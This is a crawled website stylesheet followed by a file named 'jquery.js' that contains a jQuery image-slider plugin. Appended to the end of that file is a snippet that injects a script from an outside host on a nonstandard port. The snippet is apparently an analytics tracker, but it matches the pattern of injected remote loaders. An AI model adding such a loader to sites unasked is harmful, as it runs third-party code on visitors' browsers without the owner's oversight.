#order input:hover{border:1px solid #6ad}
#order .medium{width:220px}
#order .submit{margin-top:10px;cursor:hand}
#message{border:1px solid #aaa;padding:3px;font-size:12px;background-color:#fefefe;color:#000;width:500px;height:100px}
#demo{margin-top:10px}
.div_li font{padding-left:10px;font-size:12px;color:#777}
.div_li .red{color:#ff3300;}
.error,.success{padding:10px 20px;text-align:left;font-size:12px}
.error{background-color:#a22;color:#fff}
.success{background-color:#cfc;color:#051}

ul.product{clear:both;}
ul.product li{float:left;text-align:center;width:155px;margin:0 0 10px 0;display:inline;overflow:hidden;height:170px;}
ul.product li.plist{margin:0 8px 15px 11px;}
ul.product li h3,ul.product li h2,ul.product li h3,ul.product li span{display:inline-block;zoom:1;width:145px;height:35px;line-height:18px;padding-top:5px; font-size:12px;text-align:left;}
ul.product li p{width:145px; height:125px; font-size:100px; text-align:center;line-height:100px;position:relative;vertical-align:middle;display:table-cell; border:1px #e3e3e3 solid;overflow: hidden; +position:static;top:50%; align:absmiddle;background-color:#fff;}
ul.product li p img{width:expression(this.width > 145 && this.width > this.height ? 125 : true); height: expression(this.height > 125 ? 125 : true);
max-width:145px;max-height:125px;vertical-align:middle; top:-50%;left:-50%;}

#newlist{float:left; width:100%; margin-top:5px;overflow:hidden; clear:both;}
.newlista li{background:url(newt.gif) no-repeat 8px center; line-height:30px; padding-left:20px; color:#333; border-bottom:1px dashed #E2E2E2;font-size:14px;margin-bottom:5px;}
.newlista em{ float:right; width:auto; height:auto; color:#999; font-style:normal;}
.newlista a:hover{color:#ff6600;}

#menu-holder{margin:0 auto;padding:0px; width:980px; height:36px; padding-top:1px}

.menu {margin:0 auto;
padding:0;
 width:980px; height:36px; 
}
.menu li {width:90px; text-align:center; color:#ffffff;line-height:36px;font-size:14px;font-weight:bold; float: left; position: relative; text-transform:uppercase;font-family: 'Oswald', sans-serif;}
.menu li.on{background:url(menubg.jpg) top center no-repeat;color:#ececec; width:100px;}
.menu li.on a,.nava li.on a:hover{color:#ececec;}
.menu li a {color: #ffffff;display:block;text-shadow: 0px 1px 0px #000000;}
.menu li:hover > a {color:#ffffff;
background:url(menubg.jpg) top center no-repeat;
}
/* drop down sub-menu */
.menu ul { background: #008FDE;
padding-top:8px;
display: none;
margin: 0;
padding: 0;
width: 190px;
position: absolute;
top: 36px;
left: -1px;
}
.menu li:hover > ul {display: block;}
.menu ul li {display:block;
width: 180px;
float: none;
margin:0 auto;
line-height:24px;
text-align:left;
border-bottom:1px #BEE2FB dotted; font-weight:100

}
/* sub menu hover link */
.menu ul li:hover a, .menu li:hover li a {
	background: none;
	color: #ffffff;
}
.menu ul a {
display:block;height:auto;
	font-size: 12px;
	padding-left:10px;
}
.menu ul a:hover, .menu ul li:hover > a{
	padding-left:10px;
	background: #0094F2 !important;
	/* fix IE */
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0094F2', endColorstr='#0094F2'); 
	background: -webkit-gradient(linear, left top, left bottom, from(#0094F2), to(#0094F2)) !important;
	background: -moz-linear-gradient(top,  #0094F2,  #0094F2) !important;
	color: #e0e0e0 !important;
}


.promsg{padding:2px;}
.promsg a{font-weight:bold;}
.promsg h2{font-family: Microsoft YaHei,arial;font-weight:bold;color:#CB0506;position:relative;font-size:1.5EM;line-height:40px;text-align:center;}
.promsg .protop{text-align:center; border-bottom:1px dashed #dbdbdb; padding-bottom:10px; margin-bottom:10px;line-height:30px;}
.promsg .protop,.promsg .protop a{color:#000; font-weight:bold;}
.promsg .info{padding-top:10px;border-bottom:1px dashed #dbdbdb; padding-bottom:10px;margin-bottom:10px;margin-top:10px;clear:both; float:left; width:720px}
.promsg .info,.promsg .info a {color:#074DBD;}
.promsg a{color:#000000;}
.promsg .info li{ width:230px;float:left; font-weight:100}
.promsg .info li a{color:#555555;  font-weight:100;}


#xl{padding:5px;position:relative}
#xl li{padding:8px 10px;border-bottom:1px dotted #ccc;color:#999;overflow:hidden;zoom:1}
#xl li span{float:right;width:550px;color:#999;line-height:25px;}
#xl li a:link{color:#02405B;}
#xl li a:hover,#xl li a:visited{color:#F16609}

.newsend{border:1px solid #e1e1e1; padding:5px;width:98%;clear:both;}

.link{width:993px; margin:0 auto; border:1px solid #E6E6E6;padding:5px; clear:both;}


.end{width:983px; margin:10px auto 0px auto;  padding:10px;background:url(endbg.gif) repeat-x; line-height:28px; text-align:center;}
.end a{color:#000000; padding-right:10px;}

--- FILE ---
content_type: application/javascript
request_url: http://cnbtv.cn/template/images/jquery.js
body_size: 1190
content:
/*
 * jQSlide plugin
 * jQSlide 是一个简单的图片切换脚本,基于jQuery;
 * URL http://www.dhtml5.net/code/jqslide/
*/
;(function ($) {
	if(typeof $.fn.jQSlide != 'undefined') return;
	$.fn.jQSlide = function(options) {
		opts = $.extend({
			rotationSpeed: 5000,
			btnNext: null,
			btnPerv: null,
			showlist: true
		}, options || {});

		var $this = this,
		$slider = $this.find('ul.slide-box'),
		$slides = $slider.children('li'),
		$slideList = $this.find('div.btn').children('a'),
		$slideCount = $slides.length,
		$current = 0,
		$next = 0,
		running;

		var addZIndex = function(){
			$slides.each(function(i){
				$(this).css('z-index',i+1);
			})
		};
		addZIndex();

		// 自动播放
		var autoPlay = function(){
			(function(){
				if($next > 0){
					if( $current >= $slideCount ){ $current =0 }
					$slides.fadeOut(600);
					addZIndex();
					$slides.eq($current).css('z-index','10');
					$slides.eq($current).fadeIn(1000);
					if(opts.showlist){
						$slideList.removeClass('cur');
						$slideList.eq($current).addClass('cur');
					}
				}
				$next = 1;
				$current++;
				running=setTimeout(arguments.callee, opts.rotationSpeed);
			})();
		};
		autoPlay();

		// 跳转到某一个
		if(opts.showlist){
			$slideList.each(function(i){
				$(this).click(function(){
					window.clearTimeout(running);
					$current = i;
					autoPlay();
				})
			});
		}

		// 按钮控制
		if( opts.btnPrev && opts.btnNext){
			$this.find(opts.btnPrev).click(function(){
				window.clearTimeout(running);
				$current = $current-2;
				if($current<0){
					$current = $slideCount-1;
				}
				$next = 1;
				autoPlay();
			});

			$this.find(opts.btnNext).click(function(){
				window.clearTimeout(running);
				if($current >= $slideCount){
					$current = 0;
				}
				autoPlay();
			});
		}

	}
})(jQuery);



  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=flkawmzgsfb";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();